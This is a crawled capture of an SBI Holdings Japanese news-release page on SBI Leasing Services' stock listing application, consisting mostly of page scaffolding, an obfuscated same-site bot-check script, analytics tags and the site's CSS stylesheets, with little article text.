

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sbigroup.co.jp/news/2022/0708_13176.html
body_size: 15003
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SBIリーシングサービス株式会社の株式上場申請について(SBIホールディングス)｜ニュースリリース｜SBIホールディングス</title>
<meta name="当社の連結子会社であるSBIリーシングサービス株式会社（以下「SBIリーシングサービス」）は、2022年7月8日に東京証券取引所へ....." />
<meta name="Keywords" content="SBIホールディングス, SBIリーシングサービス, 上場申請">
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />


<link href="/" rel="index" title="ホーム" />
<link href="/business/" rel="contents" title="事業内容" />
<link href="/company/" rel="contents" title="企業情報・SBIグループ" />
<link href="/investors/" rel="contents" title="株主・投資家の皆様へ" />
<link href="/csr/" rel="contents" title="企業の社会的責任" />
<link href="/faq/" rel="contents" title="よくあるご質問" />
<link href="/contact/" rel="contents" title="お問い合わせ" />
<link href="/sitemap/" rel="contents" title="サイトマップ" />


<link href="/css/import.css" rel="stylesheet" type="text/css" media="all" />
<link href="/css/font-medium.css" rel="stylesheet" type="text/css" media="all" title="changestyle" />
<link href="/css/others.css" rel="stylesheet" type="text/css" media="all" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />


<script>if(!window.VQjBs){var VQjBs={"k":"2oq=","W":"/","r":"evfw","d":"","m":1,"K":"GXFaGXcWMu4Wtu4mNS4oNu4oKa4WNW4WtinHtQcHtqvHtQcHtQcHtJtHtQGJGXcWGXT6GXcWGXcWGXFv","X":"[base64]","x":{"P":"l"},"L":"GXFaGXcWzS4Wtu4mNS4oNu4Wtu4WKePmGXGZnBrUf2r3sePmGXcWGXzvGXGRGXcWfa4Wtu4mNS4Wtu4Wtu4WNW4WtJkHtQcHtqvHtQGtnbTqs4oAgZHe12zJGXcWGXGRGXcWSu4Wtu4mNS4oNu4oKa4WNW4WtJVHtQcHtqvHtQGpGXcWGXFv","q":{"m":["[base64]"],"I":""},"o":"GXFaGXcWMW4Wtu4mNS4WtiF7FWDmneHiMeroMaDQfWDIMa4Wtu4WNW4WtHtHtQcHtqvHtQcHtQcHTqN=","j":{"r":["t_POST/^.*$_W10=_10"],"T":[{"hostName":"www.sbigroup.co.jp","contextPathList":["/"],"exceptContextPathList":[]}],"G":"du/","j":[],"O":{"POST/^.*$_W10=_10":{}},"Y":"dq/"},"E":{"P":"","v":0,"F":"","t":[]},"z":{"LYJbU":"","nXzjo":[],"pffYy":[],"Rlqjc":""}};}
</script><script src="/news/2022/0708_13176.html?evfw=sfdRy50tp0UhHZuD" charset="utf-8"></script><script type="text/javascript" charset="utf-8">var __ihhUy=['KG51bGwp','Y3VycmVudFNjcmlwdA==','cG9zdA==','','c2V0UmVxdWVzdEhlYWRlcg==','dGltZQ==','Y2VpbA==','dGFyZ2V0','c2VuZA==','Lg==','MTY4','Yg==','c3RyaW5naWZ5','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bG9jYXRpb24=','ZGlzcGxheTpub25lICFpbXBvcnRhbnQ=','ZGV0YWlscw==','c2NyaXB0','Q29udGVudC1UeXBl','MTky','b3Blbg==','aHR0cHM6Ly93d3cuc2JpZ3JvdXAuY28uanAvbmV3cy8yMDIyLzA3MDhfMTMxNzYuaHRtbD9ldmZ3PXA=','aWRlbnRpZmllcg==','dGVzdA==','dXNlcl9hZ2VudA==','JA==','Y2hhckF0','cmVmZXJlcg==','Zmxvb3I=','VlFqQnM=','bWVzc2FnZQ==','MTI3','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkO1VURi04','c3BsaXQ=','aW5kZXhPZg==','XQ==','c2xpY2U=','c3RvcEltbWVkaWF0ZVByb3BhZ2F0aW9u','c3RvcFByb3BhZ2F0aW9u','ZXJyb3I=','bGVuZ3Ro','PQ==','dXJLSHRpc1hoUw==','MTcy','aG9zdG5hbWU=','UFMtQi1TLVBTLVRNUC0x','Y3NzVGV4dA==','YWRkRXZlbnRMaXN0ZW5lcg==','c3R5bGU=','','aHJlZg==','dXNlckFnZW50','Xg==','Z2V0VGltZQ==','bXNn','cHJldmVudERlZmF1bHQ=','MTA=','bG9jYWxob3N0','Ww==','cmFuZG9t','d3d3LnNiaWdyb3VwLmNvLmpw'];function __sxXom(__hjOYD){return decodeURIComponent(escape(atob(__hjOYD)));}(function(){try{var __grwRn={__DADKK:{}};__grwRn['__DADKK']=document[__sxXom(__ihhUy[915-121-793])];if(!__grwRn['__DADKK']){var __BzKqy={__bCpmi:{}};__BzKqy['__bCpmi']=document[__sxXom(__ihhUy[212-794+595])](__sxXom(__ihhUy[597*201-119980]));__grwRn['__DADKK']=__BzKqy['__bCpmi'][__BzKqy['__bCpmi'][__sxXom(__ihhUy[393-260-93])]-(871*282-245621)];}if(__grwRn['__DADKK']&&__grwRn['__DADKK'][__sxXom(__ihhUy[869%914-821])])__grwRn['__DADKK'][__sxXom(__ihhUy[(517^704)-149])][__sxXom(__ihhUy[873%97+46])]=__sxXom(__ihhUy[455*846-384915]);}catch(ignored){};}());window[__sxXom(__ihhUy[55/232+46.76293103448276])](__sxXom(__ihhUy[313*206-64439]),function(__eJkkG){var __djWrZ={__quRRz:{},__kvRro:{},__Bblyv:{},__wHjjJ:{}};__djWrZ['__quRRz']=function(__ZGqRy,__QMUsI,__EDjVa){var __YRLzq={__HsxeD:{}};__YRLzq['__HsxeD']=function(__TqkWn){var __AOqGQ={__kRNqR:{}};__AOqGQ['__kRNqR']=__TqkWn[__sxXom(__ihhUy[475+349-791])](__sxXom(__ihhUy[449+368-808]));return __AOqGQ['__kRNqR'][27/563-0.047957371225577264]===__sxXom(__ihhUy[61-247+217])||__AOqGQ['__kRNqR'][190%321-190]===__sxXom(__ihhUy[930-884+11])||__AOqGQ['__kRNqR'][418+370-788]===__sxXom(__ihhUy[451%479-395])||__AOqGQ['__kRNqR'][(435^387)-48]===__sxXom(__ihhUy[991+71-1019])&&(parseInt(__AOqGQ['__kRNqR'][(829^570)-262],189*982-185588)>=(861^148)-953&&parseInt(__AOqGQ['__kRNqR'][421/637+0.3390894819466248],(312^117)-323)<=380+995-1344)||__AOqGQ['__kRNqR'][174-371+197]===__sxXom(__ihhUy[197-760+582])&&__AOqGQ['__kRNqR'][(109^307)-349]===__sxXom(__ihhUy[560*745-417190]);}(__ZGqRy);if(__YRLzq['__HsxeD']!==!!!!!![]){var __kLWAn={__obfqt:{}};if(__QMUsI[__sxXom(__ihhUy[75-396+358])]){__QMUsI[__sxXom(__ihhUy[547+479-989])]();}else{if(__QMUsI[__sxXom(__ihhUy[257-692+473])]){__QMUsI[__sxXom(__ihhUy[473%668-435])]();}if(__QMUsI[__sxXom(__ihhUy[837/330+52.46363636363636])]){__QMUsI[__sxXom(__ihhUy[278/641+54.56630265210608])]();}}__kLWAn['__obfqt']=function(__LuIim){var __MFGMC={__rSuqg:{},__iTXvf:{},__qklLs:{},__bKVAZ:{},__mBBSl:{},__bSfYJ:{},__oNvsI:{},__gvBni:{},__fSVWY:{},__eKjQy:{},__vOzud:{},__bCfrc:{},__xthfh:{}};__MFGMC['__rSuqg']=new Date()[__sxXom(__ihhUy[127*270-34237])]();__MFGMC['__iTXvf']=871/297-2.9326599326599325;__MFGMC['__qklLs']=decodeURIComponent(atob(decodeURIComponent(__ihhUy[269-153-95])));__MFGMC['__bKVAZ']=__sxXom(__ihhUy[102+416-516]);__MFGMC['__mBBSl']=decodeURIComponent(atob(decodeURIComponent(__ihhUy[(712^293)-963])));__MFGMC['__bSfYJ']=__LuIim!=null&&__LuIim!==__sxXom(__ihhUy[640*755-483151]);__MFGMC['__oNvsI']=Math[__sxXom(__ihhUy[136*255-34674])](994/554+99998.20577617329);__MFGMC['__gvBni']=Math[__sxXom(__ihhUy[478+429-879])](995-434+999438);__MFGMC['__iTXvf']=Math[__sxXom(__ihhUy[519/142+24.345070422535212])](Math[__sxXom(__ihhUy[153-593+499])]()*(__MFGMC['__gvBni']-__MFGMC['__oNvsI']))+__MFGMC['__oNvsI']+new Date()[__sxXom(__ihhUy[295-516+274])]()-__MFGMC['__rSuqg'];__MFGMC['__fSVWY']=__sxXom(__ihhUy[(561^879)-301]);__MFGMC['__eKjQy']=new XMLHttpRequest;__MFGMC['__vOzud']={};__MFGMC['__bCfrc']={};__MFGMC['__eKjQy'][__sxXom(__ihhUy[841+229-1050])](__MFGMC['__bKVAZ'],__MFGMC['__qklLs'],!!!!!![]);__MFGMC['__eKjQy'][__sxXom(__ihhUy[(408^291)-183])](__sxXom(__ihhUy[177%442-159]),__sxXom(__ihhUy[(568^426)-882]));__MFGMC['__xthfh']=encodeURIComponent(JSON[__sxXom(__ihhUy[614%951-602])]((__MFGMC['__vOzud'][__sxXom(__ihhUy[(660^141)-532])]=new Date()[__sxXom(__ihhUy[409*465-190132])](),__MFGMC['__vOzud'][__sxXom(__ihhUy[307*668-205054])]=__sxXom(__ihhUy[(612^417)-920]),__MFGMC['__bCfrc'][__sxXom(__ihhUy[383%139-51])]=__sxXom(__ihhUy[136/508+57.732283464566926])+__MFGMC['__iTXvf']+__sxXom(__ihhUy[(184^826)-863])+__MFGMC['__fSVWY'],__MFGMC['__bCfrc'][__sxXom(__ihhUy[212*680-144133])]=window[__sxXom(__ihhUy[101-506+419])][__sxXom(__ihhUy[(129^307)-384])]||__sxXom(__ihhUy[164+201-365]),__MFGMC['__bCfrc'][__sxXom(__ihhUy[424%289-111])]=navigator[__sxXom(__ihhUy[929-484-394])]||__sxXom(__ihhUy[117%677-117]),__MFGMC['__vOzud'][__sxXom(__ihhUy[172-874+718])]=__MFGMC['__bCfrc'],__MFGMC['__vOzud'][__sxXom(__ihhUy[(427^976)-624])]=__MFGMC['__bSfYJ'],__MFGMC['__vOzud'])));__MFGMC['__xthfh']=encodeURIComponent(btoa(__MFGMC['__xthfh']));__MFGMC['__eKjQy'][__sxXom(__ihhUy[(404^177)-285])](__MFGMC['__mBBSl']+__sxXom(__ihhUy[726*991-719425])+__MFGMC['__xthfh']);new Function(__LuIim)();};__kLWAn['__obfqt'](__EDjVa);}};__djWrZ['__kvRro']=__eJkkG[__sxXom(__ihhUy[169+238-400])][__sxXom(__ihhUy[531+795-1312])][__sxXom(__ihhUy[78+307-341])];if(__eJkkG[__sxXom(__ihhUy[606/540+28.877777777777776])][__sxXom(__ihhUy[847+593-1406])](decodeURIComponent(atob(decodeURIComponent(__ihhUy[399/323+27.764705882352942]))))!==-((224^542)-765)){__djWrZ['__quRRz'](__djWrZ['__kvRro'],__eJkkG,decodeURIComponent(atob(decodeURIComponent(__ihhUy[864/703+1.770981507823613]))));return;}__djWrZ['__Bblyv']=decodeURIComponent(atob(decodeURIComponent(__ihhUy[(418^185)-223])));if(__djWrZ['__Bblyv'][__sxXom(__ihhUy[384*452-173542])](247*640-158080)===__sxXom(__ihhUy[242%20+50])&&__djWrZ['__Bblyv'][__sxXom(__ihhUy[342-574+268])](-((635^898)-504))===__sxXom(__ihhUy[78%899-53])){var __WyUBU={__ystfh:{}};__WyUBU['__ystfh']=new RegExp(__djWrZ['__Bblyv']);if(__WyUBU['__ystfh'][__sxXom(__ihhUy[326/224+21.544642857142858])](__djWrZ['__kvRro'])){__djWrZ['__wHjjJ']=!!!!!!![];}else{__djWrZ['__wHjjJ']=!!!![];}}else{if(__djWrZ['__kvRro']===__djWrZ['__Bblyv']){__djWrZ['__wHjjJ']=!!![];}else{__djWrZ['__wHjjJ']=!!!!!!!![];}}if(__djWrZ['__wHjjJ']===!!!!!!!![]){__djWrZ['__quRRz'](__djWrZ['__kvRro'],__eJkkG,decodeURIComponent(atob(decodeURIComponent(__ihhUy[477-881+407]))));return;}});</script><script type="text/javascript" src="/js/rollover.js"></script>
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/jqswitch.js"></script>
<script type="text/javascript" src="/js/update.js"></script>
<script language="JavaScript">
//<![CDATA[
 $(document).ready(function(){
 $('#cse-search-box').bind('submit', function(event){
 var q1 = $('select[@name=q1]').val();
 var q2 = $('input[@type=text][@name=q2]').val();
 var q = '';
 q += q1;
 if (q1 != '' && q2 != '') {
 q += ' ';
 }
 q += q2;
 if (q == '') {
 return false;
 }
 $('input[@type=hidden][@name=q]').val(q);
 });
 });
//]]>
</script>

<!--marsflag-->	
	
<link href="https://ce.mf.marsflag.com/latest/css/mf-search.css" rel="stylesheet" type="text/css" media="all" charset="UTF-8">
	
<link href="/css/search.css" rel="stylesheet" type="text/css" media="all">

<!--marsflag-->	

</head>


<body id="category" class="news">
<!-- container -->
<script>VQjBs.q.U(0);</script>
<!-- /container -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4931633-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MXWV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXWV');</script>
<!-- End Google Tag Manager -->


<!--marsflag-->
<script src="https://ce.mf.marsflag.com/latest/js/mf-search.js" charset="UTF-8"></script>
<!--marsflag-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/import.css
body_size: 367
content:
@charset "utf-8";

/*
Site Name: Site Name: SBI Holdings, Inc.
Description: style import
*/

/* import style
----------------------------------------- */

@import "usability.css";
@import "global.css"; 
@import "layout.css";
@import "style.css";

@media print{
body{background-image: none;}
#font-size,#footer,#nav,#servicesite,#header form,#news-search,.acrobat,.nav-list,#policy{display: none;}
.company div#main,.investors div#main{width: 636px; margin-top: 20px;}
}
/*
@media print{
body{background-image: none;}
#font-size,#topicpath,#sub,ul#nav-sub,#header form,ul#nav,p.pagetop,#footer ul{display: none;}
body.recruitment{
	background-image: url();
	background-position: 0px 65px;
}
#header{width: 635px;}
#footer-body{width: 636px;	margin: 0 auto;}
#content{clear: both;	width: 636px;	padding: 20px 0;	margin: 0 auto;	text-align: left;}
#main{width: 636px;	float: none;	margin-top: 0px;}
#header .logo{margin: 0px;}
}
*/

--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/font-medium.css
body_size: 1008
content:
@charset "utf-8";



/*

Site Name: SBI Holdings, Inc.

Description: font size medium

*/



/*M*/

.update #main .article-body .more a,

#main table.IPO01-list,

#main table.IPO-list td,

#main table.IPO-list th,

.assetmanagement .ipo #main h4.head-naked,

#main .disclosureList th,

#main .disclosureList td,

table.article-list th,

table.article-list td,

#home #sub dl dd,

.publicity-index p.more,

#focus h4,

.search-area p,

.recruitment-form #main .article-body .privacy-article h5,

#sub,

#main h4,

#main h3,

#main h2,

#main{

	font-size: 14px;

}



ul.pageswitch{

	font-size: 15px;

}



/*L*/

.effort .index .effort #main h2,

.article h1{

	font-size: 16px;

}



/*S*/

.share .market_value_top #main p.notice,

.search .search-result dl.searchpath,

.search .search-result-list dl.searchpath,

.recruit #main p.pagetop,

.pts #main .article-body .description,

#main .disclosureList th .data,

#main .box-menu ul,

.kojin #main #kojin-list,

.sbichannel dl.information,

table.financials-table th span,

p.attention,

.rss .attention,

.search #focus p,

dl.search-site cite,

p.indent,

p.more,

ol.summary,

.faq-category p.pagetop,

.faq #sub #menu li,

.news-index dl.article-list dd dl dd,

.acrobat,

#home #sub #pmark dd,

#sub #menu ul li,

#servicesite  .content ul li,
#servicesite  .cnt ul li{

	font-size: 12px;
}



.rss dl.reader dt,

#main table.IPO01-list th,

#main table.IPO01-list td,

#main table.IPO-list td,

table.IPO-list th,

.share .market_value_top #main p.notice,

.sbichannel .summary,

.sbichannel dl.information,

.publicity-index #main table.article-list td dd p,

.operating .highlight #main dl.summary,

.sitemap .index #main ul li,

.rss .attention dd,

.rss dl.browser,

.faq .faq-category #main dl.article-list dd,

.faq .faq-category #main .other-faq dt,

.search #focus ul,

.search #main dl,

#main .article-body .privacy-article ul,

#stage .summary ul li,

.news-article .article-body ul li,

#home #sub dl dd,

.business .index .box-menu dl,

ul#details,

#sub #menu ul li,

.update #main h2,

dl.news-list dt,

dl.news-list dd,

.article-body,

dl#news-list dd,

.question-list dd,

.question-list dt,

.article-list ul li,

.article h1,

table.article-list th,

dl.article-list dt,

dl.article-list dd{

	line-height: 150%;

}



.news .article-body{

	line-height: 180%;

}



dl.article-list dd dt{



}


#font-size dd ul li{

	float: left;

	display: inline;

	margin-left: 2px;

	text-indent: -9999px;

	height: 19px;

	width: 19px;

}



#font-size dd ul li a{

	display: block;

	width: 19px;

	height: 19px;

}



#font-size dd ul li.font-small a:link,

#font-size dd ul li.font-small a:visited{

	background-image: url(../img/font-resize-small.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-small a:hover{

	background-image: url(../img/font-resize-small-on.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-medium a:link,

#font-size dd ul li.font-medium a:visited{

	background-image: url(../img/font-resize-medium-active.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-medium a:hover{

	background-image: url(../img/font-resize-medium-on.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-large a:link,

#font-size dd ul li.font-large a:visited{

	background-image: url(../img/font-resize-large.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-large a:hover{

	background-image: url(../img/font-resize-large-on.gif);

	background-repeat: no-repeat;

}





/* resize */

#home #main p.more a{

	left: 417px;

	top: -1.7em;

}



.investors-index #main p.more a{

	left: 500px;

	top: -1.7em;

}



.investors-index #main p.rss a{

	top: -1.4em;

	left: 585px;

}



--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/others.css
body_size: 736
content:
@charset "utf-8";
/*
Site Name: SBI Holdings, Inc.
Description: parts style
*/

/*サステナビリティページ設定
---------------------------------------------------------------------------*/

#main .title-bar{
border-top: #D4D4D4 double 3px;
border-bottom: #D4D4D4 solid 1px;
background-color: #FFFFFF;
padding: 0.8em 0 0.8em 0.5em;
font-size: 17px
	}


.menu-bar{
  position: relative;
  padding: 0.6em 0 0.5em 1em;
  line-height: 1.2;
font-weight: 700;
  color: #000000;
	background-color: #EAF0FF;
	border-bottom: solid 3px #AAC6FF;
background-image:url("img/icon.png");
background-repeat: no-repeat;
background-position:0.5em 50%;
	z-index: 1;
	}
	
.info-bar{
  position: relative;
  padding: 0.5em 0 0.5em 1em;
  line-height: 1.0;
font-weight: 700;
  color: #000000;
	background-color: #F3F3F3;
	border-bottom: solid 3px #A7A7A7;
	z-index: 1;
	}

table .space {
  padding: 5px;
}


/*フッターメニュー設定
---------------------------------------------------------------------------*/
/*ボックス全体の設定*/
#footerbody {
	background: #003399;
	width: 100%;
	padding-bottom: 70px;
}

#footermenu {
width: 860px;
margin: 0 auto;
	color: #fff;
	font-size: 0.9rem;
}

#footermenu a {
	text-decoration: none;
	color: #fff;
}

#footermenu a:hover {
	color: #fff;
}

#footermenu ul {
	padding: 20px 0 20px 10px;
	display: grid;
    grid-auto-flow: column;
    grid-template-rows: repeat(7, auto);
    column-gap: 1.5em;
	list-style: none;
}

#footermenu li {
padding: 5px 2px;

}

#footerlogo{
width: 860px;
margin: 0 auto;
color: #fff;
font-size: 0.8rem;


}

.f_logo{
padding-left: 10px;
float: left;
}

.copyrights{
float: right;
padding-top: 20px;
}

/*---------------------------------------------------------------------------
ここから下は画面幅767px以下の追加指定
---------------------------------------------------------------------------*/
@media screen and (max-width:767px) {

#footermenu ul {
	padding: 20px 0 20px 10px;
　　 grid-auto-flow: row;
	list-style: none;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/search.css
body_size: 14492
content:
/*!
 * mf-search.css (build: 10/11/2023, 1:05:14 AM)
 *
 * Commit: d76e9c3bbbc6b1a50e65fa31b6a14ac761a3ecd3 - Date: Wed, 11 Oct 2023 10:02:10 +0900
 *
 * (C) 2017 MARS FLAG Corporation
 * http://www.marsflag.com/
 */
@import url(//c.marsflag.com/lib/fonts/font-awesome/4.6.3/css/font-awesome.css);.mf_finder_searchBox * {
    box-sizing: border-box
		
}
#header form {
     margin-top: 5px;
    float: right;
    clear: right;
    display: inline;
}

.mf_finder_searchBox {
    margin-left: 1rem;
    margin-right: 1rem;

}

.mf_finder_searchBox_items {
    display: flex;
    align-items: stretch;
    padding: 0
}

.mf_finder_searchBox_items select::-ms-expand {
    display: none
}

.mf_finder_searchBox_items>button,.mf_finder_searchBox_items>button input,.mf_finder_searchBox_items>button>select,.mf_finder_searchBox_items>div,.mf_finder_searchBox_items>div input,.mf_finder_searchBox_items>div>select,.mf_finder_searchBox_items>label,.mf_finder_searchBox_items>label input,.mf_finder_searchBox_items>label>select {
    margin: 0
}

.mf_finder_searchBox_selects select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: .25rem .45rem;
    padding-right: 1.5rem;
    background-color: #fff;
    border: 1px solid #ccc;
    border-bottom-width: 2px;
    border-radius: 3px;
    font-size: 1rem;
    line-height: 1.2
}

.mf_finder_searchBox_selects select::-ms-expand {
    display: none
}

.mf_finder_searchBox_selects label {
    display: inline-block;
    position: relative;
    margin-bottom: .35rem
}

.mf_finder_searchBox_selects label:before {
    display: inline-block;
    width: .75rem;
    margin-right: .25rem;
    font-family: FontAwesome;
    font-size: .75rem
}

.mf_finder_searchBox_selects label:after {
    content: "";
    font-family: FontAwesome;
    position: absolute;
    top: 10px;
    right: 6px;
    pointer-events: none;
    font-size: 9px
}

.mf_finder_searchBox_selects .mf_finder_searchBox_doctype:before {
    content: ""
}

.mf_finder_searchBox_selects .mf_finder_searchBox_category:before {
    content: ""
}

.mf_finder_searchBox_selects .mf_finder_searchBox_sort:before {
    content: ""
}

.mf_finder_searchBox_selects .mf_finder_searchBox_pagemax:before {
    content: ""
}

.mf_finder_searchBox_selects .mf_finder_searchBox_imgsize:before {
    content: ""
}

.mf_finder_searchBox_misc label {
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_searchBox_misc label:first-child {
    margin-left: 0
}

.mf_finder_searchBox_misc label:after {
    right: 10px
}

.mf_finder_searchBox_query_wrap {
    position: relative;
    flex-grow: 1;
    align-items: stretch
}

.mf_finder_searchBox_query_input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    min-height: 25px;
    height: 100%;
    margin: 0;
    width: 100%;
    font-size: 0.8rem;
    border: 1px solid #ddd;
    border-radius: 0;
    padding: 0.4rem;
}

.mf_finder_searchBox_doctype {
    position: relative
}

.mf_finder_searchBox_doctype:after {
    content: "";
    font-family: FontAwesome;
    position: absolute;
    top: 8px;
    right: 6px;
    pointer-events: none
}

.mf_finder_searchBox_doctype_select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-size: 1rem;
    border: 1px solid #ccc;
    border-radius: 3px 0 0 3px;
    padding: .5rem 1.5rem .5rem .5rem
}

.mf_finder_searchBox_doctype_select::-ms-expand {
    display: none
}

.mf_finder_searchBox_submit {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-size: 16px;
    background-color: #FFF;
    border: solid 1px #ddd;
    border-radius: 0 3px 3px 0;
    color: #767676;
    padding: 0 0.35rem;
    cursor: pointer
}

.mf_finder_searchBox_submit:before {
    content: "";
    font-family: FontAwesome
}

.mf_finder_searchBox_submit span {
    margin-left: .35rem;
    margin-right: .35rem
}

.mf_finder_searchBox_suggest_items {
    position: absolute;
    margin: 0;
    width: 100%;
    background-color: rgba(0,0,0,.8);
    list-style-type: none;
    padding: 0 1px 1px;
    border-width: 0 1px 1px;
    border-color: silver;
    border-style: solid;
    z-index: 5
}

.mf_finder_searchBox_query_wrap ul li {
    float: none
}

.mf_finder_searchBox_suggest_item {
    border-top: 1px dotted silver
}

.mf_finder_searchBox_suggest_item:first-child {
    border-top: none
}

.mf_finder_searchBox_suggest_item a {
    display: inline-block;
    width: 100%;
    padding: 2px;
    text-decoration: none;
    color: #fff
}

.mf_finder_searchBox_suggest_item_cur,.mf_finder_searchBox_suggest_item_hover {
    background-color: rgba(80,80,80,.8)
}

.mf_finder_searchBox_links .mf_finder_searchBox_category,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax,.mf_finder_searchBox_links .mf_finder_searchBox_sort {
    padding: .5rem 0;
    border-bottom: 1px solid #ddd
}

.mf_finder_searchBox_links .mf_finder_searchBox_imgsize {
    border-bottom: none
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links {
    display: flex;
    flex-wrap: wrap
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_category_links:before,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:before,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:before,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links:before {
    display: inline-block
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links div,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links div,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links div,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links div {
    display: block;
    margin-right: .25rem;
    line-height: 175%
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links div a,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links div a,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links div a,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links div a {
    display: inline-block;
    background-color: #ddd;
    padding: .125rem .5rem;
    border-radius: 3px;
    text-decoration: none;
    color: #333;
    cursor: pointer;
    transition: background-color .2s linear
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links div a:hover,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links div a:hover,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links div a:hover,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links div a:hover {
    background-color: #999;
    color: #fff
}
